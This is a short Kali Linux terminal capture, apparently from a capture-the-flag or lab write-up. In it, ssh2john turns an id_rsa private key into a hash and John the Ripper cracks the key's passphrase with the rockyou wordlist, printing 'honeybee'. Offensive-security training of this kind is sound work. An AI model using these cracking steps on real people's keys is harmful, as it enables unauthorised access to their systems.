 ┌──(kali㉿kali)-[~]
└─$ ssh2john id_rsa > hash.txt
┌──(kali㉿kali)-[~]
└─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
honeybee         (id_rsa)
1g 0:00:01:30 DONE (2024-03-11 16:46) 0.01109g/s 21.47p/s 21.47c/s 21.47C/s amore..bubba1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~]
└─$